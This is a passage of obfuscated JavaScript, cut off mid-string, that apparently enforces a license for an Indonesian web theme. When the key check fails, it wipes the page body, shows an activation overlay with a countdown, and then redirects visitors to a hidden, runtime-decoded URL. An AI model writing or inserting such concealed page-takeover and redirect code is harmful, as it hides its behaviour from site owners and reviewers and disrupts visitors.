_0x39de49=_0x17e69e[0x0],_0x1e502f=_0x31982e+_0x39de49,_0x23a2be=_0x4554b5[_0x1e502f];return!_0x23a2be?(_0x3198['\x44\x61\x51\x65\x42\x68']===undefined&&(_0x3198['\x44\x61\x51\x65\x42\x68']=!![]),_0xb41f92=_0x3198['\x5a\x54\x4c\x6d\x62\x79'](_0xb41f92,_0x1202f8),_0x4554b5[_0x1e502f]=_0xb41f92):_0xb41f92=_0x23a2be,_0xb41f92;},_0x3198(_0x4554b5,_0xbbb438);}function generator(_0x1bb72b){var _0xc95e73={_0x291495:'\x44\x6f\x25\x56',_0x4cdb99:0x49e,_0x21f712:'\x47\x6d\x5b\x51',_0x49a372:0x454,_0x24cc62:'\x43\x6a\x28\x2a',_0x4bff23:'\x65\x75\x65\x4e',_0x410467:0x4b1,_0x598060:'\x47\x44\x74\x55',_0x1fc0f5:'\x32\x32\x32\x5a',_0xaa59d9:0x3cd,_0x45502b:'\x6f\x71\x6c\x50',_0x36961d:'\x23\x6a\x38\x66',_0x5066da:'\x58\x78\x69\x77',_0x3fe100:0x4d2,_0x5e81c3:0x4bb,_0x454bd6:0x493,_0x397517:0x4d0,_0x69ac0c:0x480,_0x13d680:'\x44\x49\x4b\x5a',_0x1ee37f:'\x31\x32\x39\x73',_0xc98d88:0x3c1,_0x34757a:0x4df,_0x1f5ba5:0x4c4,_0x314ece:0x463,_0x2d952d:'\x33\x6a\x6f\x6d',_0x578826:0x45d,_0x2d7b66:'\x4d\x45\x76\x58',_0x141ebf:0x482,_0x2fb872:'\x33\x6a\x6f\x6d',_0x41be82:0x448,_0xcf0660:'\x4d\x61\x62\x61',_0x39eae1:'\x23\x6a\x38\x66',_0x4ab285:0x3d6,_0x32a688:0x4ba,_0x1f6544:0x432,_0x50e3b5:0x412,_0x1466c2:'\x77\x43\x21\x57',_0x1dd375:0x3e1,_0x5cea6c:'\x47\x6d\x5b\x51',_0x461a52:0x3b9,_0x42931c:'\x51\x4b\x5b\x28',_0x1e3bcc:0x406,_0x3fb18e:'\x64\x77\x5e\x4e',_0x39814c:0x3ef,_0x15f92d:'\x69\x4f\x46\x35',_0x4fd830:0x424,_0x25006d:'\x70\x66\x58\x21',_0x1b14b7:0x434,_0x22f516:'\x5b\x57\x71\x38',_0x4b17c3:'\x5d\x5e\x78\x57',_0x39edc1:'\x69\x4f\x46\x35',_0xb4fb6:0x3f0,_0x357eec:0x3c6,_0x333a1b:'\x59\x41\x37\x65',_0x466210:'\x5b\x57\x71\x38',_0x5cadcd:0x49d,_0x33bda3:0x433,_0x3fa1f1:'\x6e\x50\x41\x65',_0x5e2f13:0x43c,_0x4e613c:0x4b0,_0x3c91d2:0x3af,_0x5a6c1a:0x4b7,_0x3bf1e3:'\x4f\x66\x46\x25',_0x140bca:0x44a,_0x2294bf:'\x5d\x5e\x78\x57',_0x3876b7:0x3d7,_0x51113e:0x440,_0x1b9941:0x3cb,_0x58a9b2:0x4af,_0x1ff98f:'\x37\x2a\x46\x62',_0x4b7ee6:0x446,_0x21669d:0x3f3,_0x4129eb:'\x46\x32\x66\x31',_0x31f7ee:0x3ee,_0x4d10f3:'\x56\x59\x76\x39',_0x29a61a:0x494,_0x434b8c:'\x61\x6b\x6c\x2a',_0x8132b0:0x3e3,_0x1253ee:'\x39\x65\x5b\x28',_0x2fbe3a:0x46c,_0x196814:0x46a,_0x582ee4:'\x4a\x25\x50\x41',_0x5a4e49:0x45e,_0x256c86:'\x23\x4b\x29\x6e',_0x149909:0x40e,_0x2bc268:'\x6f\x71\x6c\x50',_0x3bd487:0x4ad,_0x29c0cd:0x452,_0x422976:0x4d4,_0x4f03a7:'\x40\x21\x73\x49',_0x7db2c8:0x43b,_0x449272:'\x4e\x4d\x4a\x61',_0x4dbf19:0x40a,_0x111df5:'\x4d\x45\x76\x58',_0x55b3d0:0x3de,_0xa7838c:0x484,_0x4f80af:'\x26\x50\x47\x33',_0x9ecf94:0x429,_0x3669ca:'\x32\x32\x32\x5a',_0x21c538:0x450},_0x38da58={_0x3471db:0x27e,_0x2ca467:'\x44\x6f\x25\x56',_0x452901:'\x5b\x68\x64\x36',_0x3a9c83:0x320,_0x8e1b5b:'\x59\x41\x37\x65',_0x1970a8:'\x77\x43\x21\x57',_0x32f342:0x307,_0x4a7b02:'\x44\x49\x4b\x5a',_0xba0707:0x2f6,_0x1d5379:'\x4c\x6a\x4d\x57'},_0xcbf28d={_0xed355b:0x15f},_0x18c918={_0x3def51:0x158},_0x4553bb=_0x1bb72b[_0x3174aa(_0xc95e73._0x291495,0x495)]['\x69\x64']['\x24\x74'],_0x5dc323=_0x4553bb['\x73\x70\x6c\x69\x74']('\x2d');function _0x3174aa(_0x25b94d,_0x2261c7){return _0x975400(_0x2261c7-_0x18c918._0x3def51,_0x25b94d);}var _0x533261=_0x5dc323[0x1],_0xa578d4=_0x533261,_0x51cf35=$('\x2e\x6c\x69\x63\x65\x6e\x73\x65\x2d\x63'+_0x3174aa('\x5b\x68\x64\x36',_0xc95e73._0x4cdb99))[_0x3174aa(_0xc95e73._0x21f712,_0xc95e73._0x49a372)]();console[_0x3174aa(_0xc95e73._0x24cc62,0x48d)](_0xa578d4),console[_0x3174aa('\x58\x78\x69\x77',0x450)](_0x51cf35);var _0x4a010f=_0x3174aa(_0xc95e73._0x4bff23,_0xc95e73._0x410467)+_0x3174aa(_0xc95e73._0x598060,0x3eb)+'\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66'+_0x3174aa('\x23\x4b\x29\x6e',0x4c6)+'\x65\x78\x3a\x39\x39\x39\x3b\x74\x6f\x70'+_0x3174aa('\x43\x6a\x28\x2a',0x4d7)+_0x3174aa(_0xc95e73._0x1fc0f5,_0xc95e73._0xaa59d9)+'\x74\x68\x3a\x31\x30\x30\x25\x3b\x62\x6f'+_0x3174aa(_0xc95e73._0x45502b,0x4da)+_0x3174aa('\x5d\x5e\x78\x57',0x437)+'\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30'+'\x76\x68\x7d\x23\x6b\x65\x79\x2d\x63\x6f'+_0x3174aa(_0xc95e73._0x36961d,0x48f)+_0x3174aa(_0xc95e73._0x5066da,0x435)+_0x3174aa('\x53\x70\x5a\x34',0x483)+_0x3174aa('\x59\x41\x37\x65',_0xc95e73._0x3fe100)+'\x31\x30\x30\x25\x3b\x70\x61\x64\x64\x69'+_0x3174aa('\x6f\x71\x6c\x50',0x3db)+_0x3174aa('\x5a\x73\x35\x29',0x41f)+_0x3174aa('\x32\x32\x32\x5a',_0xc95e73._0x5e81c3)+_0x3174aa('\x69\x4f\x46\x35',_0xc95e73._0x454bd6)+_0x3174aa('\x47\x6d\x5b\x51',0x4cb)+_0x3174aa('\x42\x46\x4f\x42',0x3c0)+_0x3174aa('\x26\x50\x47\x33',0x3ec)+'\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a'+_0x3174aa('\x45\x4a\x5e\x76',_0xc95e73._0x397517)+_0x3174aa('\x40\x21\x73\x49',_0xc95e73._0x69ac0c)+_0x3174aa(_0xc95e73._0x13d680,0x4a1)+_0x3174aa(_0xc95e73._0x1ee37f,_0xc95e73._0xc98d88)+_0x3174aa('\x4f\x49\x74\x31',0x4d5)+_0x3174aa('\x4f\x49\x74\x31',_0xc95e73._0x34757a)+_0x3174aa('\x64\x44\x50\x66',_0xc95e73._0x1f5ba5)+_0x3174aa('\x42\x46\x4f\x42',_0xc95e73._0x314ece)+_0x3174aa('\x5b\x68\x64\x36',0x4bd)+_0x3174aa('\x4c\x6a\x4d\x57',0x3e8)+_0x3174aa('\x4a\x2a\x6f\x48',0x481)+'\x23\x77\x61\x69\x74\x69\x6e\x67\x2d\x74'+'\x69\x6d\x65\x7b\x63\x6f\x6c\x6f\x72\x3a'+_0x3174aa('\x4a\x2a\x6f\x48',0x400)+_0x3174aa(_0xc95e73._0x2d952d,0x457)+_0x3174aa('\x73\x5a\x66\x38',0x43e)+'\x33\x35\x70\x78\x3b\x68\x65\x69\x67\x68'+'\x74\x3a\x33\x35\x70\x78\x3b\x6c\x69\x6e'+_0x3174aa('\x4d\x45\x76\x58',0x3e6)+_0x3174aa('\x44\x49\x4b\x5a',_0xc95e73._0x578826)+_0x3174aa(_0xc95e73._0x2d7b66,_0xc95e73._0x141ebf)+'\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64'+_0x3174aa(_0xc95e73._0x2fb872,_0xc95e73._0x41be82)+_0x3174aa(_0xc95e73._0xcf0660,0x405)+_0x3174aa(_0xc95e73._0x39eae1,_0xc95e73._0x4ab285)+'\x3a\x61\x75\x74\x6f\x3b\x6d\x61\x72\x67'+_0x3174aa('\x76\x45\x4e\x4d',_0xc95e73._0x32a688)+_0x3174aa('\x57\x65\x5b\x61',_0xc95e73._0x1f6544)+_0x3174aa('\x4f\x49\x74\x31',0x3b2)+_0x3174aa('\x76\x45\x4e\x4d',_0xc95e73._0x50e3b5)+_0x3174aa(_0xc95e73._0x1466c2,0x4c8)+_0x3174aa('\x65\x75\x65\x4e',0x3e4)+_0x3174aa('\x37\x2a\x46\x62',0x3b4)+'\x78\x20\x30\x7d\x23\x6b\x65\x79\x2d\x63'+_0x3174aa('\x51\x4b\x5b\x28',0x3e5)+_0x3174aa('\x58\x78\x69\x77',0x4bf)+'\x3a\x6e\x6f\x6e\x65\x7d\x23\x6b\x65\x79'+'\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x75'+_0x3174aa('\x6f\x71\x6c\x50',_0xc95e73._0x1dd375)+_0x3174aa(_0xc95e73._0x5cea6c,_0xc95e73._0x461a52)+_0x3174aa('\x61\x6b\x6c\x2a',0x3be)+_0x3174aa(_0xc95e73._0x42931c,_0xc95e73._0x1e3bcc)+_0x3174aa('\x23\x6a\x38\x66',0x3d8)+_0x3174aa(_0xc95e73._0x1ee37f,0x41e)+_0x3174aa(_0xc95e73._0x3fb18e,_0xc95e73._0x39814c)+'\x27\x6b\x65\x79\x2d\x77\x72\x61\x70\x70'+_0x3174aa(_0xc95e73._0x15f92d,_0xc95e73._0x4fd830)+_0x3174aa(_0xc95e73._0x25006d,_0xc95e73._0x1b14b7)+_0x3174aa(_0xc95e73._0x22f516,0x469)+'\x41\x63\x74\x69\x76\x61\x74\x65\x20\x54'+_0x3174aa(_0xc95e73._0x4b17c3,0x3b8)+_0x3174aa(_0xc95e73._0x39edc1,_0xc95e73._0xb4fb6)+_0x3174aa('\x4e\x4d\x4a\x61',0x48e)+'\x20\x61\x6c\x74\x3d\x27\x47\x6f\x6f\x6d'+_0x3174aa(_0xc95e73._0x4bff23,_0xc95e73._0x357eec)+_0x3174aa('\x5d\x5e\x78\x57',0x468)+_0x3174aa(_0xc95e73._0x333a1b,0x4a9)+_0x3174aa(_0xc95e73._0x466210,_0xc95e73._0x5cadcd)+_0x3174aa('\x77\x43\x21\x57',_0xc95e73._0x33bda3)+_0x3174aa(_0xc95e73._0x3fa1f1,_0xc95e73._0x5e2f13)+_0x3174aa('\x26\x50\x47\x33',_0xc95e73._0x4e613c)+_0x3174aa('\x5d\x5e\x78\x57',_0xc95e73._0x3c91d2)+_0x3174aa('\x42\x46\x4f\x42',_0xc95e73._0x5a6c1a)+_0x3174aa(_0xc95e73._0x3bf1e3,_0xc95e73._0x140bca)+_0x3174aa(_0xc95e73._0x2294bf,_0xc95e73._0x3876b7)+_0x3174aa('\x76\x45\x4e\x4d',_0xc95e73._0x51113e)+_0x3174aa('\x23\x6a\x38\x66',_0xc95e73._0x1b9941)+_0x3174aa('\x6e\x50\x41\x65',_0xc95e73._0x58a9b2)+_0x3174aa('\x4f\x49\x74\x31',0x462)+_0x3174aa(_0xc95e73._0x1ff98f,_0xc95e73._0x4b7ee6)+_0x3174aa('\x32\x32\x32\x5a',_0xc95e73._0x21669d)+'\x70\x49\x4c\x6a\x5f\x4f\x65\x52\x52\x46'+_0x3174aa(_0xc95e73._0x4129eb,_0xc95e73._0x31f7ee)+'\x4c\x64\x33\x69\x33\x57\x32\x7a\x6a\x48'+_0x3174aa(_0xc95e73._0x4d10f3,_0xc95e73._0x29a61a)+('\x33\x68\x30\x64\x67\x75\x4f\x5f\x7a\x52'+_0x3174aa(_0xc95e73._0x434b8c,0x3d5)+'\x75\x4b\x48\x4b\x54\x71\x7a\x6e\x57\x43'+_0x3174aa('\x4e\x4d\x4a\x61',0x3fa)+_0x3174aa('\x70\x66\x58\x21',_0xc95e73._0x8132b0)+_0x3174aa(_0xc95e73._0x1253ee,0x48c)+_0x3174aa('\x4d\x61\x62\x61',0x4a6)+_0x3174aa('\x61\x6b\x6c\x2a',_0xc95e73._0x2fbe3a)+_0x3174aa('\x5a\x73\x35\x29',_0xc95e73._0x196814)+_0x3174aa(_0xc95e73._0x582ee4,0x47e)+'\x3c\x2f\x64\x69\x76\x3e\x3c\x70\x3e\x3c'+_0x3174aa(_0xc95e73._0x4d10f3,0x3b7)+_0x3174aa('\x26\x50\x47\x33',_0xc95e73._0x5a4e49)+_0x3174aa(_0xc95e73._0x256c86,0x49f)+_0x3174aa('\x6f\x71\x6c\x50',_0xc95e73._0x149909)+_0x3174aa(_0xc95e73._0x2bc268,0x4d1)+_0x3174aa('\x46\x32\x66\x31',0x474)+_0x3174aa('\x45\x4a\x5e\x76',_0xc95e73._0x3bd487)+'\x3e\x49\x6e\x64\x6f\x6e\x65\x73\x69\x61'+_0x3174aa(_0xc95e73._0x5066da,_0xc95e73._0x29c0cd)+_0x3174aa('\x46\x32\x66\x31',_0xc95e73._0x422976)+'\x69\x6e\x20\x67\x6f\x6f\x6d\x73\x69\x74'+_0x3174aa(_0xc95e73._0x4f03a7,_0xc95e73._0x7db2c8)+_0x3174aa('\x77\x43\x21\x57',0x418)+'\x6b\x61\x6e\x20\x6c\x69\x73\x65\x6e\x73'+_0x3174aa(_0xc95e73._0x449272,_0xc95e73._0x4dbf19)+_0x3174aa(_0xc95e73._0x111df5,_0xc95e73._0x55b3d0)+_0x3174aa('\x56\x59\x76\x39',0x479)+_0x3174aa(_0xc95e73._0x1ff98f,0x45a)+'\x6d\x3c\x2f\x62\x3e\x3c\x2f\x6c\x69\x3e'+_0x3174aa('\x58\x78\x69\x77',_0xc95e73._0xa7838c)+'\x70\x70\x3a\x20\x3c\x62\x3e\x2b\x36\x32'+_0x3174aa(_0xc95e73._0x4f80af,_0xc95e73._0x9ecf94)+'\x38\x3c\x2f\x62\x3e\x3c\x2f\x6c\x69\x3e'+_0x3174aa(_0xc95e73._0x24cc62,0x4c2)+_0x3174aa('\x61\x6b\x6c\x2a',0x3f9)+'\x67\x2d\x74\x69\x6d\x65\x27\x3e\x3c\x2f'+'\x64\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e'+'\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69'+'\x76\x3e');if(_0x51cf35=='')$(document[_0x3174aa(_0xc95e73._0x3669ca,0x41a)])['\x68\x74\x6d\x6c'](_0x4a010f);else{var _0x34e01e=myCode[_0x3174aa('\x6e\x50\x41\x65',0x413)](_0x51cf35);console[_0x3174aa(_0xc95e73._0x5066da,_0xc95e73._0x21c538)](_0x34e01e);if(_0xa578d4!=_0x34e01e){$(document[_0x3174aa('\x76\x45\x4e\x4d',0x3fc)])['\x68\x74\x6d\x6c'](_0x4a010f);var _0x537d1e=0x1e,_0x17df88=setInterval(function _0x2e12cf(){_0x537d1e-=0x1,$(_0xcba355(0x2b7,'\x59\x41\x37\x65')+_0xcba355(_0x38da58._0x3471db,_0x38da58._0x2ca467))[_0xcba355(0x343,'\x56\x59\x76\x39')](_0x537d1e);function _0xcba355(_0x3d0c71,_0xc3857c){return _0x3174aa(_0xc3857c,_0x3d0c71- -_0xcbf28d._0xed355b);}if(_0x537d1e<=0x0){clearInterval(_0x17df88);var _0x1e7e2b=myCode[_0xcba355(0x354,_0x38da58._0x452901)](_0xcba355(_0x38da58._0x3a9c83,_0x38da58._0x8e1b5b)+_0xcba355(0x34b,_0x38da58._0x1970a8)+_0xcba355(_0x38da58._0x32f342,_0x38da58._0x4a7b02)+_0xcba355(0x2e2,'\x4a\x69\x39\x42'));window[_0xcba355(0x348,'\x69\x4f\x46\x35')][_0xcba355(_0x38da58._0xba0707,_0x38da58._0x1d5379)]=_0x1e7e2b;}},0x3e8);}}}function _0x17e6(){var _0x5430e6=['\x57\x35\x62\x58\x68\x43\x6b\x4a\x57\x36\x39\x56','\x6c\x66\x57\x63\x43\x4d\x6a\x62\x6f\x38\x6b\x76\x65\x43\x6b\x6d','\x67\x43\x6f\x4a\x44\x48\x68\x63\x4c\x48\x37\x64\x4e\x66\x71','\x76\x53\x6f\x73\x75\x61\x6d\x58\x57\x4f\x35\x52\x6f\x4e\x61','\x57\x34\x46\x64\x55\x5a\x33\x63\x49\x53\x6f\x58\x57\x34\x6a\x68\x57\x50\x53','\x6c\x38\x6b\x37\x57\x51\x4e\x64\x4c\x65\x7a\x66\x57\x50\x69','\x57\x35\x78\x63\x4d\x43\x6f\x76\x57\x35\x6c\x63\x50\x64\x6c\x63\x4d\x58\x5a\x63\x4a\x38\x6f\x4b','\x57\x4f\x38\x4b\x71\x57','\x57\x51\x48\x61\x57\x36\x6a\x30','\x57\x34\x35\x70\x6c\x6d\x6f\x37\x57\x35\x2f\x64\x4f\x6d\x6f\x6d\x67\x77\x46\x64\x56\x61','\x6b\x4a\x39\x30\x6a\x43\x6b\x6f','\x57\x50\x2f\x64\x4d\x59\x6a\x50\x6a\x5a\x65','\x57\x37\x33\x64\x47\x67\x56\x64\x4f\x6d\x6b\x55\x57\x35\x66\x62\x77\x53\x6b\x55\x64\x71','\x57\x34\x48\x75\x57\x37\x46\x64\x52\x38\x6f\x6c\x79\x6d\x6f\x70\x57\x51\x53\x42\x57\x37\x57','\x77\x38\x6f\x59\x57\x36\x42\x64\x54\x43\x6f\x30\x57\x51\x57\x59\x42\x43\x6f\x77\x57\x52\x65','\x57\x34\x71\x56\x64\x53\x6f\x4e\x57\x37\x44\x4b\x57\x36\x38\x74\x57\x51\x7a\x35','\x73\x43\x6f\x75\x77\x61\x58\x4f\x57\x4f\x7a\x47\x69\x63\x56\x64\x53\x57','\x42\x43\x6f\x70\x57\x35\x39\x4e\x57\x52\x72\x37\x57\x52\x68\x63\x55\x4e\x44\x4c','\x41\x38\x6b\x76\x7a\x38\x6b\x57\x57\x36\x79\x52\x6d\x38\x6f\x2b\x70\x75\x61','\x78\x76\x42\x64\x51\x32\x56\x64\x49\x66\x4b\x48\x57\x35\x31\x4c\x75\x71','\x57\x35\x58\x64\x57\x4f\x68\x64\x49\x49\x4e\x64\x50\x6d\x6f\x4f\x45\x53\x6f\x35\x43\x71','\x64\x74\x50\x72\x57\x34\x75','\x65\x4c\x4a\x64\x53\x67\x64\x64\x4c\x31\x61','\x74\x6d\x6b\x59\x57\x34\x4e\x63\x4f\x61\x72\x68\x57\x4f\x37\x64\x53\x65\x65\x65','\x43\x43\x6b\x42\x57\x37\x43\x33\x71\x43\x6b\x56\x44\x57\x78\x64\x50\x43\x6f\x6b','\x68\x43\x6f\x35\x57\x50\x30\x67\x57\x36\x6c\x63\x56\x64\x68\x63\x51\x74\x33\x64\x4f\x61','\x68\x53\x6b\x2b\x57\x35\x56\x64\x4d\x38\x6f\x55\x57\x50\x47\x62\x41\x57','\x73\x43\x6b\x4c\x6d\x4b\x2f\x63\x4a\x58\x70\x64\x52\x65\x39\x63\x69\x57','\x6d\x58\x54\x73\x57\x50\x68\x63\x4c\x31\x34\x4d\x46\x38\x6b\x34\x77\x57','\x64\x77\x53\x69\x57\x35\x72\x67\x64\x38\x6f\x44\x57\x50\x58\x6b\x57\x52\x30','\x41\x53\x6f\x43\x79\x5a\x4a\x64\x49\x62\x38','\x71\x38\x6b\x4b\x57\x4f\x7a\x7a\x57\x52\x52\x64\x52\x63\x37\x63\x50\x32\x42\x64\x4d\x77\x78\x63\x4b\x6d\x6f\x4f','\x57\x4f\x68\x64\x54\x59\x68\x63\x51\x38\x6f\x30\x57\x34\x39\x72\x57\x34\x75\x43\x68\x61','\x6f\x53\x6f\x79\x57\x37\x57\x38\x71\x61','\x66\x4c\x52\x64\x50\x32\x65','\x57\x51\x58\x49\x78\x6d\x6b\x31\x57\x37\x6a\x73\x71\x6d\x6b\x73\x57\x36\x5a\x63\x4b\x71','\x6f\x61\x37\x63\x53\x43\x6f\x61\x43\x6d\x6b\x55\x69\x6d\x6f\x77\x57\x37\x78\x63\x4a\x57','\x57\x36\x42\x64\x55\x63\x52\x63\x53\x53\x6f\x77\x57\x35\x62\x4c\x74\x43\x6f\x38\x78\x71','\x45\x62\x42\x64\x56\x53\x6b\x6d\x43\x43\x6b\x4a\x6e\x53\x6f\x77\x57\x36\x56\x63\x4e\x57','\x57\x35\x38\x64\x66\x76\x78\x64\x53\x53\x6f\x30\x57\x52\x4e\x63\x50\x48\x43\x65','\x6b\x6d\x6b\x59\x57\x37\x4e\x63\x48\x47\x44\x6b\x57\x50\x34','\x57\x36\x58\x4d\x6e\x38\x6b\x59','\x57\x52\x78\x64\x4b\x53\x6b\x75\x57\x52\x42\x63\x53\x38\x6b\x53','\x57\x35\x2f\x64\x52\x53\x6f\x52\x6e\x38\x6b\x69\x63\x61\x53','\x6d\x75\x69\x59\x57\x52\x78\x64\x54\x43\x6b\x4e\x73\x30\x65\x44\x57\x34\x71','\x42\x38\x6b\x6f\x6f\x47','\x74\x43\x6f\x50\x57\x37\x42\x64\x55\x43\x6f\x48\x57\x51\x38','\x70\x38\x6f\x6f\x70\x38\x6b\x2f\x57\x36\x50\x35\x7a\x6d\x6f\x51\x42\x4d\x4b','\x57\x35\x4f\x38\x6a\x57\x6d','\x57\x4f\x4a\x64\x4c\x4a\x54\x56','\x57\x51\x4c\x36\x6d\x38\x6b\x49','\x62\x71\x71\x69\x45\x53\x6f\x45\x57\x37\x30\x75','\x57\x37\x33\x64\x4f\x49\x5a\x64\x50\x53\x6b\x68\x57\x35\x4f\x32\x61\x6d\x6b\x30\x72\x57','\x7a\x4c\x31\x61\x6c\x73\x58\x67\x6f\x53\x6f\x6d\x78\x43\x6b\x65','\x64\x53\x6b\x6a\x6b\x6d\x6b\x61\x57\x35\x53\x74\x76\x74\x4e\x63\x4d\x38\x6f\x68','\x57\x52\x57\x42\x63\x43\x6b\x6d\x57\x51\x72\x63\x66\x6d\x6f\x34\x57\x37\x5a\x63\x4e\x61','\x79\x6d\x6b\x6a\x70\x6d\x6f\x5a\x57\x50\x44\x56','\x75\x6d\x6f\x4e\x57\x34\x43\x6e\x57\x51\x6c\x63\x54\x4e\x56\x63\x50\x77\x46\x63\x47\x61','\x57\x37\x64\x64\x47\x38\x6b\x45\x57\x36\x4a\x63\x53\x6d\x6b\x35\x57\x37\x6c\x63\x4e\x73\x72\x63','\x57\x34\x6c\x64\x49\x53\x6f\x7a\x57\x35\x52\x64\x54\x33\x68\x63\x48\x62\x46\x64\x55\x53\x6b\x2b','\x57\x52\x66\x57\x57\x37\x6a\x4a\x75\x38\x6b\x56\x72\x38\x6b\x46\x71\x4d\x46\x63\x56\x43\x6b\x61\x57\x35\x4b','\x57\x34\x72\x6d\x57\x50\x5a\x64\x4b\x47','\x57\x35\x72\x6d\x57\x50\x6c\x64\x4c\x58\x33\x64\x56\x47','\x78\x43\x6b\x75\x57\x37\x33\x64\x4c\x71\x42\x63\x4c\x43\x6b\x64\x57\x37\x39\x54\x57\x34\x4b','\x57\x34\x68\x63\x4f\x68\x37\x64\x51\x43\x6f\x38\x57\x35\x7a\x61\x57\x4f\x43\x6d\x77\x47','\x57\x36\x34\x56\x57\x50\x78\x63\x55\x6d\x6f\x73\x6b\x47','\x6e\x6d\x6f\x79\x57\x52\x71\x48\x71\x6d\x6f\x54\x69\x65\x74\x63\x52\x57','\x57\x52\x74\x64\x56\x38\x6b\x59\x57\x52\x56\x63\x52\x53\x6b\x43\x57\x34\x33\x63\x4c\x5a\x58\x6c','\x78\x53\x6f\x4c\x57\x37\x6c\x64\x54\x6d\x6f\x34\x57\x52\x30\x55\x6f\x38\x6b\x70\x57\x36\x75','\x57\x34\x72\x77\x57\x50\x64\x63\x4d\x68\x56\x64\x4f\x53\x6f\x34\x6e\x6d\x6b\x35\x6f\x71','\x77\x6d\x6f\x56\x57\x36\x5a\x64\x50\x6d\x6b\x57\x57\x37\x72\x38\x43\x38\x6b\x66\x57\x37\x53','\x6b\x53\x6f\x64\x57\x36\x74\x63\x4d\x4a\x44\x52\x57\x51\x6c\x63\x49\x63\x76\x33','\x57\x51\x6a\x6d\x57\x36\x6a\x33\x78\x4a\x43','\x57\x35\x6c\x64\x50\x53\x6f\x2f\x43\x53\x6b\x70\x71\x65\x34\x46\x41\x38\x6f\x73','\x57\x34\x4c\x61\x57\x36\x64\x64\x55\x6d\x6f\x43\x72\x57','\x78\x74\x39\x46\x57\x35\x54\x62\x42\x6d\x6f\x4d\x57\x51\x50\x6b\x57\x50\x38','\x70\x58\x54\x63\x57\x35\x52\x63\x4a\x68\x34\x54','\x6a\x4a\x50\x4b\x62\x43\x6b\x6b\x57\x34\x74\x63\x49\x33\x57','\x6e\x64\x6a\x50\x69\x53\x6b\x64\x57\x37\x64\x63\x49\x61','\x57\x36\x75\x55\x61\x53\x6f\x62\x57\x51\x7a\x68\x67\x43\x6b\x4c\x57\x36\x5a\x64\x4a\x47','\x41\x4c\x33\x63\x47\x57\x4c\x47\x57\x37\x54\x30\x57\x37\x38','\x46\x53\x6f\x75\x57\x35\x37\x63\x4f\x65\x58\x75\x68\x6d\x6f\x41\x62\x68\x79','\x62\x43\x6b\x78\x67\x71\x38\x58\x57\x50\x62\x37\x6e\x47','\x74\x38\x6f\x79\x45\x57\x31\x52\x57\x4f\x7a\x38\x66\x32\x74\x64\x4f\x57','\x57\x4f\x4f\x76\x57\x52\x4e\x63\x53\x53\x6b\x70','\x57\x37\x6d\x2f\x42\x53\x6f\x38\x74\x38\x6f\x63\x6b\x30\x44\x41\x57\x4f\x68\x64\x53\x61','\x65\x38\x6f\x74\x57\x36\x4a\x63\x4e\x71\x42\x64\x4b\x43\x6f\x47\x57\x4f\x4e\x63\x53\x53\x6f\x4d','\x57\x34\x68\x64\x56\x5a\x42\x63\x56\x71','\x57\x37\x42\x64\x50\x33\x50\x6c\x57\x37\x62\x53\x57\x50\x47\x73\x57\x36\x30\x49','\x70\x75\x54\x44\x6f\x61','\x57\x37\x71\x54\x57\x52\x38\x56','\x57\x52\x66\x36\x57\x36\x62\x4c\x77\x38\x6b\x34\x66\x53\x6b\x62\x44\x48\x75','\x64\x63\x61\x31\x7a\x38\x6f\x78\x57\x34\x30\x58\x57\x36\x46\x63\x55\x6d\x6b\x43','\x45\x38\x6f\x68\x57\x51\x6e\x58\x62\x43\x6b\x2f\x6d\x4c\x64\x64\x4f\x43\x6f\x71','\x57\x36\x4b\x50\x57\x4f\x4a\x63\x55\x53\x6b\x65\x46\x75\x68\x63\x48\x5a\x47\x63','\x78\x4b\x2f\x64\x51\x33\x4e\x63\x4d\x57\x44\x30\x57\x4f\x62\x57\x64\x57','\x57\x37\x43\x48\x45\x4b\x4e\x63\x4d\x6d\x6f\x39\x46\x53\x6f\x57\x57\x36\x52\x63\x4d\x57','\x70\x38\x6b\x6e\x6e\x6d\x6b\x2f\x57\x4f\x66\x5a\x44\x38\x6b\x58\x69\x32\x61','\x57\x4f\x71\x7a\x57\x36\x54\x7a\x72\x32\x4a\x63\x48\x43\x6b\x38\x57\x52\x52\x64\x52\x61','\x57\x4f\x66\x79\x70\x43\x6f\x41\x57\x50\x37\x64\x52\x6d\x6f\x41\x62\x61','\x79\x38\x6b\x67\x57\x34\x4e\x64\x54\x58\x46\x63\x4c\x53\x6b\x41\x57\x35\x39\x43\x57\x36\x53','\x6a\x72\x70\x64\x56\x53\x6b\x7a','\x72\x6d\x6f\x33\x42\x57\x6c\x64\x4d\x62\x4e\x64\x50\x66\x50\x7a\x41\x47','\x57\x4f\x68\x64\x4a\x43\x6b\x6a\x57\x4f\x68\x64\x4f\x77\x53','\x6d\x67\x69\x57\x57\x52\x34','\x57\x52\x54\x32\x72\x43\x6f\x76\x57\x34\x58\x63\x67\x78\x5a\x63\x4d\x31\x47','\x57\x51\x4a\x64\x51\x77\x38','\x6c\x61\x52\x63\x56\x43\x6b\x62\x75\x71\x74\x64\x50\x76\x56\x63\x52\x38\x6f\x4f','\x57\x35\x44\x76\x57\x37\x46\x64\x53\x38\x6f\x67\x73\x6d\x6f\x63\x57\x51\x69\x78\x57\x37\x47','\x6f\x33\x57\x38\x57\x52\x56\x64\x4a\x71','\x57\x52\x68\x64\x4c\x53\x6b\x45\x57\x51\x43','\x57\x52\x47\x42\x68\x43\x6b\x4b\x65\x59\x4a\x64\x47\x48\x4e\x63\x4f\x43\x6f\x38','\x6f\x30\x54\x67\x6f\x64\x44\x6b\x70\x6d\x6f\x7a\x75\x53\x6b\x6b','\x71\x38\x6f\x4c\x57\x52\x4e\x63\x56\x72\x4e\x64\x4d\x53\x6b\x37\x57\x52\x78\x63\x55\x6d\x6f\x34','\x57\x4f\x7a\x7a\x70\x6d\x6f\x39','\x41\x38\x6b\x74\x6f\x6d\x6f\x4e','\x57\x34\x6d\x51\x6f\x76\x56\x64\x54\x43\x6f\x49','\x57\x51\x61\x39\x72\x61','\x67\x38\x6f\x36\x57\x35\x79\x6b\x57\x37\x46\x63\x4c\x68\x47','\x57\x51\x6c\x64\x54\x67\x46\x63\x4d\x32\x76\x2b\x41\x6d\x6b\x4d\x6e\x38\x6b\x2b','\x57\x4f\x68\x64\x51\x73\x46\x63\x52\x43\x6f\x34\x57\x34\x66\x76\x57\x50\x50\x43\x63\x47','\x76\x4c\x37\x63\x4a\x58\x58\